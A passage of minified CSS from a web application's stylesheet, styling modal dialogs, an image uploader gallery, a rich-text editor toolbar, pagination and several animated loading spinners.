.section-header .nav-tabs li a{border-bottom:2px solid rgba(0,0,0,0)}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li a .tool-text{font-size:13px;font-size:.8125rem}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li.active a{border-bottom-color:var(--brand-primary);color:#54bcc7}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .help-block{margin-bottom:0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group{position:inherit;flex-wrap:wrap}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group:nth-child(odd){padding:0 .2rem .4rem 0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group:nth-child(even){padding:0 0 .4rem .2rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group .spacer-top{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{padding:.4rem;white-space:nowrap;min-height:31px;line-height:1.2;flex:none;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin-bottom:.4rem;justify-content:space-between}@media only screen and (min-width: 1400px){.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{width:48%}}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button:nth-child(odd){margin-right:.4rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label .tool-text{display:none}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.saved-artwork-btn{font-size:11px;font-size:.6875rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img img{max-width:15px;height:15px}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form{padding:0;margin:.5rem 0}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form .form-control{width:100%}.modal-dialog .modal-content .modal-body .rx-canvas{margin-top:1.5rem;border-color:#ccc}.modal-dialog .modal-content .modal-body .rx-canvas .form-control-text{padding:1.5rem}.modal-open .modal canvas{overflow:hidden}.modal-dialog.modal-lg{overflow:hidden}.modal-dialog.modal-lg .modal-content{overflow:hidden}.modal-dialog.modal-lg .modal-content .modal-header{padding:1rem 1.5rem}.modal-dialog.modal-lg .modal-content .modal-header .modal-title{margin:0 !important}.modal-dialog.modal-lg .modal-content .modal-header .close{margin-top:0}.modal-dialog.modal-lg .modal-content .modal-body{max-height:450px;overflow-y:auto}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body{overflow:inherit;max-height:inherit}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .text-editor-box{overflow:auto;max-height:350px}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown i{right:-2px;top:0;bottom:0;margin:auto;background:#fff;padding:.5rem}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown i.active{font-weight:bold}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown .active i{background:#eee}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul li{width:14.28%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.2rem 0;cursor:pointer}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul li:hover{background:#f5f5f5}.modal-dialog.modal-lg .modal-footer{border:0}.modal-dialog.modal-lg .modal-footer.text-center{text-align:center}.modal-dialog.modal-sm{width:400px}.modal-dialog.modal-sm .modal-content{height:auto}.modal-dialog.modal-sm .modal-content .modal-header .modal-title{margin:.5rem 0}.modal-dialog.modal-sm .modal-content .modal-footer{padding:.8rem 1.5rem}.user-images{float:left;width:100%;margin:.5rem 0;height:475px;overflow-y:auto;overflow-x:hidden}.user-images>ul{margin:0;padding:0;float:left;width:100%}.user-images>ul li{list-style:none;float:left;padding:0 .3rem;margin:.3rem 0}.user-images>ul li .user-img-thumbnail{border:1px solid #ccc;height:150px;width:100%;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.user-images>ul li .user-img-thumbnail .thumbnail{height:120px;padding:.1rem;background:#eee;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:100%;position:relative;text-align:center}.user-images>ul li .user-img-thumbnail .thumbnail img{cursor:pointer;max-height:118px;max-width:100%}.user-images>ul li .user-img-thumbnail .img-caption{padding:0 .3rem;border-top:1px solid #ccc;display:block;position:relative;cursor:default}.user-images>ul li .user-img-thumbnail .img-caption>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:40%;display:inline-block;padding:.4rem 0 0;background:#fff}.user-images>ul li .user-img-thumbnail .img-caption .btn-link{line-height:.8}.user-images>ul li .user-img-thumbnail .img-caption .btn-link i{vertical-align:unset}.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox{margin-top:.35rem}.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox .custom-control-label:before,.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox .custom-control-label:after{left:-1.2rem}.user-images>ul li.selected .user-img-thumbnail{border-color:var(--brand-primary)}.user-images>ul li.selected.disable-autofill-image-selection .user-img-thumbnail{opacity:.4;border-color:#666;cursor:not-allowed}.user-images>ul li.selected.disable-autofill-image-selection .user-img-thumbnail img{cursor:not-allowed}.user-images>ul li:hover .user-img-thumbnail{border-color:var(--brand-primary)}.user-images.user-albums>ul li{padding:0 1.5rem;margin:1.5rem 0}.user-images.user-albums>ul li .user-img-thumbnail{position:relative;z-index:0}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:before{content:"";height:94%;width:100%;position:absolute;top:0;left:0;transform:rotate(8deg);-webkit-transform:rotate(8deg);-moz-transform:rotate(8deg);-o-transform:rotate(8deg);background:rgba(221,221,221,.8);z-index:-1}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:after{content:"";height:89%;width:100%;position:absolute;top:0;left:0;transform:rotate(16deg);-webkit-transform:rotate(16deg);-moz-transform:rotate(16deg);-o-transform:rotate(16deg);background:rgba(231,231,231,.8);z-index:-2}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count{position:absolute;bottom:3px;right:3px}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count .badge{background:#0184bc;padding:.3rem .5rem;color:#fff}.user-images.user-albums>ul li .user-img-thumbnail .img-caption>span{width:100%}.user-images.user-albums>ul li:hover .user-img-thumbnail{border-color:#ccc}.user-img-thumbnail{border:1px solid #ccc;width:100px;cursor:pointer}.user-img-thumbnail .thumbnail{height:100px;padding:.1rem;background:#eee;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:100px}.user-img-thumbnail .thumbnail img{cursor:pointer;max-height:100px;max-width:100%}.user-img-thumbnail .img-caption{padding:0 .5rem;border-top:1px solid #ccc;display:block}.user-img-thumbnail .img-caption>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;display:inline-block;padding:.2rem 0}.thumbnail .thumbicon{text-align:center;width:250px;max-width:100%;height:auto}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.user-img-thumbnail .thumbnail img{max-width:100%}}.rich-text-editor .modal-header{background:none !important;border:0}.rich-text-editor .modal-header .close{padding-top:0}.rich-text-editor .modal-body{padding:0}.rich-text-editor .modal-body .text-editor-tool{float:left;width:100%;padding:.5rem 0 .35rem;background:#eee}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group{position:inherit}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group button{margin-left:-0.1rem}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul li{width:14.28%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.5rem 0;cursor:pointer}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul li:hover{background:#f5f5f5}.rich-text-editor .modal-body .text-editor-tool .form-group{margin:0}.rich-text-editor .modal-body .text-editor-tool .form-group .btn-clear{margin-top:0;padding:.3rem 0;width:30px;text-align:center;border-color:#ccc}.rich-text-editor .modal-body .text-editor-tool .form-group .text-align{margin-left:.5rem}.rich-text-editor .modal-body .text-editor-tool .form-group .text-align .btn-clear{padding:.2rem 0 .2rem}.rich-text-editor .modal-body .text-editor-tool .form-group .text-case .btn{padding:.5rem 0 0}.rich-text-editor .modal-body .text-editor-tool .form-group .text-case .btn .font-xxl{line-height:.5}.rich-text-editor .modal-body .text-editor-tool .form-group .font-color{margin-right:.5rem}.rich-text-editor .modal-body .text-editor-tool .form-group .font-color img{cursor:pointer;max-width:25px;height:25px}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear{width:auto;padding:.3rem .8rem .2rem;line-height:1}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{float:left;padding:0 .3rem 0 0}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i>span{display:inline-block}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear:hover{color:#fff}.rich-text-editor .modal-body .text-editor-tool .form-group .close-btn .btn{padding:.1rem .3rem .3rem}.rich-text-editor .modal-body .text-editor-tool .form-control{padding:.1rem .1rem .1rem .5rem}.rich-text-editor .modal-body .text-editor-box{border:1px solid #ccc;padding:.5rem;width:865px;margin:1rem}.rich-text-editor .modal-footer{padding:.5rem .3rem;background:#eee}.pagination{margin:0}.pagination li.page-item:first-child a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.pagination li.page-item:first-child a i{padding-right:.5rem}.pagination li.page-item:last-child a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.pagination li.page-item:last-child a i{padding-left:.5rem}.pagination li.page-item a{color:#333}.pagination li.page-item a:hover{color:#0184bc}.pagination li.page-item.active .page-link{background:#0184bc}.pagination li.page-item.active:hover .page-link{color:#fff}.img-uploder .qq-gallery.qq-uploader{border:0;padding:0;background-color:rgba(0,0,0,0);max-height:inherit;overflow:hidden}.img-uploder .qq-gallery.qq-uploader:before{height:48%;border:1px dashed #333;padding-top:2rem}.img-uploder .qq-gallery.qq-uploader:after{content:"";font-family:"Font Awesome 5 Pro";opacity:.25;filter:alpha(opacity=25);top:52%;width:100%;text-align:center;position:absolute;font-size:200%}.img-uploder .qq-gallery.qq-uploader.without-dropbox{min-height:inherit}.img-uploder .qq-gallery.qq-uploader.without-dropbox .personalize-image-list,.img-uploder .qq-gallery.qq-uploader.without-dropbox .qq-upload-section-header{display:none}.img-uploder .qq-gallery.qq-uploader.without-dropbox:before{content:normal}.img-uploder .qq-gallery.qq-uploader.without-dropbox:after{content:normal}.img-uploder .qq-gallery.qq-uploader .qq-upload-drop-area{background-color:rgba(0,0,0,0);height:63px;top:87px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.img-uploder .qq-gallery.qq-uploader .qq-upload-drop-area.qq-upload-drop-area-active{border:1px solid var(--brand-primary);background:#f8f8f8}.img-uploder .has-image .qq-gallery.qq-uploader{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.img-uploder .has-image .qq-gallery.qq-uploader:before{border:none}.img-uploder .has-image .qq-gallery.qq-uploader:after{display:none}.img-uploder .has-image .qq-gallery.qq-uploader .qq-upload-list{padding-bottom:0;overflow-x:auto;overflow-y:hidden}.img-uploder .qq-gallery .qq-upload-list{padding:.5rem 0 0;max-height:inherit;overflow-x:hidden;height:80px;overflow-y:hidden}.img-uploder .qq-gallery .qq-upload-list li{height:72px;margin:0 .25rem}.img-uploder .qq-gallery .qq-upload-list li .tooltip-inner{max-width:65px;padding:.3rem}.img-uploder .qq-gallery .qq-upload-list li .qq-thumbnail-wrapper{margin:0 auto}.img-uploder .qq-gallery .qq-upload-list li .far,.img-uploder .qq-gallery .qq-upload-list li .rxicon{color:#333}.img-uploder .qq-gallery .qq-upload-list li:hover .qq-thumbnail-wrapper{border-color:#0184bc}.img-uploder .qq-gallery .qq-upload-list li .qq-upload-retry{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);height:24px;width:40px;left:0;right:0;top:0;bottom:0;margin:auto;border-color:#4f811e}.img-uploder .qq-gallery .qq-upload-list .qq-upload-fail{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border:1px solid #e17070}.img-uploder .qq-gallery .qq-upload-list .qq-upload-fail .qq-upload-status-text{width:100%;position:absolute;top:0;z-index:1;background-color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-btn{background-color:rgba(0,0,0,0)}.img-uploder .qq-gallery .qq-upload-list .qq-delete-icon{background-image:none;width:12px;height:16px}.img-uploder .qq-gallery .qq-upload-list .qq-delete-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#e17070}.img-uploder .qq-gallery .qq-upload-list .qq-btn{background:none}.img-uploder .qq-gallery .qq-upload-list .qq-continue-icon{vertical-align:inherit;height:auto;width:auto;float:none}.img-uploder .qq-gallery .qq-upload-list .qq-continue-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-pause-icon{vertical-align:inherit;height:auto;width:auto;float:none}.img-uploder .qq-gallery .qq-upload-list .qq-pause-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-thumbnail-wrapper{height:70px;width:100%}.img-uploder .qq-gallery .qq-upload-list .qq-thumbnail-wrapper .qq-thumbnail-selector{transform:none;top:0;-webkit-transform:none;-o-transform:none;-moz-transform:none}.img-uploder .qq-gallery .qq-upload-list .qq-file-info{padding-top:.3rem}.img-uploder .qq-gallery .qq-upload-list .qq-upload-size{position:absolute;margin:0 auto;left:0;right:0;top:7px;height:18px;width:100%;text-align:center;overflow:hidden;background:rgba(255,255,255,.9);color:#333}.img-uploder .qq-gallery .qq-upload-list .qq-upload-cancel{padding:0;height:18px;width:18px;line-height:18px;text-align:center;margin-left:0;background-color:#e17070;z-index:2}.img-uploder .qq-gallery .qq-upload-list .qq-upload-cancel .far{color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-upload-continue-selector,.img-uploder .qq-gallery .qq-upload-list .qq-upload-pause-selector{position:absolute;bottom:3px;right:3px;height:18px;width:18px;border:0;background:rgba(0,0,0,.5);padding:0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;line-height:1.5}.img-uploder .qq-gallery .qq-progress-bar{height:5px;background:#fff;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin:0}.img-uploder .qq-gallery .qq-total-progress-bar-container{width:100%;border:1px solid #333;background:#333;margin-bottom:.5rem}.img-uploder .qq-gallery .qq-progress-bar-container{width:100%;border:1px solid #333;background:#333}.qq-gallery .qq-upload-button-hover{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666 !important));background:-webkit-linear-gradient(bottom, #333, #666 !important);background:-moz-linear-gradient(bottom, #333, #666 !important);background:-ms-linear-gradient(bottom, #333, #666 !important);background:-o-linear-gradient(bottom, #333, #666 !important);background:linear-gradient(bottom, #333, #666 !important)}.ops-loader{position:absolute;width:100%;height:100%;background-color:#fff;color:#222;text-align:center;z-index:99999;top:0;left:0;margin:0 auto}.ops-loader .loader-inner{left:0;right:0;margin:0 auto;top:40%;position:absolute;z-index:100;max-width:400px;width:100%;-ms-flex-align:center;align-items:center;display:-ms-flexbox !important;display:flex;flex-wrap:wrap;justify-content:center}.ops-loader .loader-inner .loader-block{display:inline-block}.ops-loader .loader-inner .loader-block .loader-msg{margin:0 auto}.ops-loader .loader-inner .loader-block .loader-msg>span{display:inline-block;padding-top:.3rem}.ops-loader .loader-inner .main-logo{max-width:300px;display:inline-block;vertical-align:top;padding-left:1.5rem;margin-bottom:20px}.ops-loader .loader-inner .main-logo img{max-width:100%;height:auto;max-height:200px}.ops-loader .loader-inner>.loader-msg{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ops-loader.ops-loader-transparent{background:rgba(242,242,242,.6)}.ops-loader.ops-loader-transparent .loader-inner{display:block}.ouro{position:relative;display:inline-block;height:46px;width:46px;margin:1rem;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background:#ddd;overflow:hidden;box-shadow:0 0 10px rgba(0,0,0,.1) inset,0 0 25px rgba(0,0,255,.075)}.ouro:after{content:"";position:absolute;top:9px;left:9px;display:block;height:28px;width:28px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:10px solid #ddd}.ouro>span{position:absolute;height:100%;width:50%;overflow:hidden}.ouro .anim{position:absolute;left:100%;top:0;height:100%;width:100%;border-radius:999px;-moz-border-radius:999px;-webkit-border-radius:999px;background:#0184bc;-webkit-animation:ui-spinner-rotate-left 3s infinite linear 0s;-moz-animation:ui-spinner-rotate-left 3s infinite linear 0s;-ms-animation:ui-spinner-rotate-left 3s infinite linear 0s;-o-animation:ui-spinner-rotate-left 3s infinite linear 0s;animation:ui-spinner-rotate-left 3s infinite linear 0s;moz-transform-origin:0 50% 0;-o-transform-origin:0 50% 0;-ms-transform-origin:0 50% 0;-webkit-transform-origin:0 50% 0;transform-origin:0 50% 0}.ouro .left{left:0}.ouro .left .anim{border-radius:0 999px 999px 0;-moz-border-radius:0 999px 999px 0;-webkit-border-radius:0 999px 999px 0}.ouro .right{left:50%}.ouro .right .anim{border-radius:999px 0 0 999px;-moz-border-radius:999px 0 0 999px;-webkit-border-radius:999px 0 0 999px;left:-100%;moz-transform-origin:100% 50% 0;-o-transform-origin:100% 50% 0;-ms-transform-origin:100% 50% 0;-webkit-transform-origin:100% 50% 0;transform-origin:100% 50% 0;-webkit-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-moz-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-ms-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-o-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;animation:ui-spinner-rotate-right 3s infinite linear 1.5s}.ouro.oura-sm{height:25px;width:25px}.ouro.oura-lg{height:100px;width:100px}@-webkit-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-moz-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-ms-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-o-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-moz-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-ms-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-o-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}#inTurnFadingTextG{display:inline-block;margin:auto}#inTurnFadingTextG .inTurnFadingTextG{color:#b0b0b0;cursor:default;float:left;-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;animation:bounce_inTurnFadingTextG 2.09s infinite 0s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_1{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;animation:bounce_inTurnFadingTextG 2.09s infinite .75s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_2{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;animation:bounce_inTurnFadingTextG 2.09s infinite .9s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_3{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s}@-webkit-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-moz-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-ms-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-o-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}.blockcont{width:72px;height:70px}.blockcont .block{position:relative;height:20px;width:20px;display:inline-block;background-color:#ed1d8f;-webkit-transition:all .8s ease-in-out 0s;-moz-transition:all .8s ease-in-out 0s;-ms-transition:all .8s ease-in-out 0s;-o-transition:all .8s ease-in-out 0s;transition:all .8s ease-in-out 0s;-webkit-animation:rot 5s linear infinite 0s;-moz-animation:rot 5s linear infinite 0s;-ms-animation:rot 5s linear infinite 0s;-o-animation:rot 5s linear infinite 0s;animation:rot 5s linear infinite 0s;margin:0 .1rem}.blockcont .block:nth-child(1){background-color:#ee2324;-webkit-animation:rot 5s linear infinite .5s;-moz-animation:rot 5s linear infinite .5s;-ms-animation:rot 5s linear infinite .5s;-o-animation:rot 5s linear infinite .5s;animation:rot 5s linear infinite .5s}.blockcont .block:nth-child(2){background-color:#203f9a;-webkit-animation:rot 4s linear infinite 0s;-moz-animation:rot 4s linear infinite 0s;-ms-animation:rot 4s linear infinite 0s;-o-animation:rot 4s linear infinite 0s;animation:rot 4s linear infinite 0s}.blockcont .block:nth-child(3){background-color:#399;-webkit-animation:rot 5s linear infinite 2s;-moz-animation:rot 5s linear infinite 2s;-ms-animation:rot 5s linear infinite 2s;-o-animation:rot 5s linear infinite 2s;animation:rot 5s linear infinite 2s}.blockcont .block:nth-child(4){background-color:#249345;-webkit-animation:rot 5s linear infinite 0s;-moz-animation:rot 5s linear infinite 0s;-ms-animation:rot 5s linear infinite 0s;-o-animation:rot 5s linear infinite 0s;animation:rot 5s linear infinite 0s}.blockcont .block:nth-child(5){background-color:#ed1d8f;-webkit-animation:rot 5s linear infinite 4s;-moz-animation:rot 5s linear infinite 4s;-ms-animation:rot 5s linear infinite 4s;-o-animation:rot 5s linear infinite 4s;animation:rot 5s linear infinite 4s}.blockcont .block:nth-child(6){background-color:#9d4739;-webkit-animation:rot 7s linear infinite 0s;-moz-animation:rot 7s linear infinite 0s;-ms-animation:rot 7s linear infinite 0s;-o-animation:rot 7s linear infinite 0s;animation:rot 7s linear infinite 0s}.blockcont .block:nth-child(7){background-color:#71ccd8;-webkit-animation:rot 5s linear infinite .4s;-moz-animation:rot 5s linear infinite .4s;-ms-animation:rot 5s linear infinite .4s;-o-animation:rot 5s linear infinite .4s;animation:rot 5s linear infinite .4s}.blockcont .block:nth-child(8){background-color:#c2aa4a;-webkit-animation:rot 6s linear infinite 0s;-moz-animation:rot 6s linear infinite 0s;-ms-animation:rot 6s linear infinite 0s;-o-animation:rot 6s linear infinite 0s;animation:rot 6s linear infinite 0s}.blockcont .block:nth-child(9){background-color:#669;-webkit-animation:rot 8s linear infinite 0s;-moz-animation:rot 8s linear infinite 0s;-ms-animation:rot 8s linear infinite 0s;-o-animation:rot 8s linear infinite 0s;animation:rot 8s linear infinite 0s}@-webkit-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-moz-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-ms-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-o-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}.blockcont{width:72px;height:70px}.blockcont .spinner{position:relative}.blockcont .spinner:before,.blockcont .spinner:after{content:"";display:block;position:absolute;border-width:4px;border-style:solid;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.blockcont .spinner:before{width:60px;height:60px;border-bottom-color:var(--brand-primary);border-right-color:#0184bc;border-top-color:rgba(33,33,33,0);border-left-color:rgba(33,33,33,0);top:0px;left:0px;-webkit-animation:rotate-animation 1s linear infinite 0s;-moz-animation:rotate-animation 1s linear infinite 0s;-ms-animation:rotate-animation 1s linear infinite 0s;-o-animation:rotate-animation 1s linear infinite 0s;animation:rotate-animation 1s linear infinite 0s}.blockcont .spinner:after{width:40.9px;height:40.9px;border-bottom-color:#0184bc;border-right-color:var(--brand-primary);border-top-color:rgba(33,33,33,0);border-left-color:rgba(33,33,33,0);top:10px;left:10px;-webkit-animation:anti-rotate-animation .85s linear infinite 0s;-moz-animation:anti-rotate-animation .85s linear infinite 0s;-ms-animation:anti-rotate-animation .85s linear infinite 0s;-o-animation:anti-rotate-animation .85s linear infinite 0s;animation:anti-rotate-animation .85s linear infinite 0s}@-webkit-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-moz-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-ms-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-o-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-moz-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-ms-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-o-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}.blockcont{width:72px;height:70px;margin:auto}.blockcont .crossLoader{position:relative;transform:rotate(165deg) scale(1.5);height:100%}.blockcont .crossLoader:before,.blockcont .crossLoader:after{content:"";display:block;position:absolute;border-radius:.25em;-moz-border-radius:.25em;-webkit-border-radius:.25em;transform:translate(-50%, -50%);width:.5em;height:.5em;top:50%;left:50%}.blockcont .crossLoader:before{-webkit-animation:before 2s linear infinite 0s;-moz-animation:before 2s linear infinite 0s;-ms-animation:before 2s linear infinite 0s;-o-animation:before 2s linear infinite 0s;animation:before 2s linear infinite 0s}.blockcont .crossLoader:after{-webkit-animation:after 2s linear infinite 0s;-moz-animation:after 2s linear infinite 0s;-ms-animation:after 2s linear infinite 0s;-o-animation:after 2s linear infinite 0s;animation:after 2s linear infinite 0s}@-webkit-keyframes 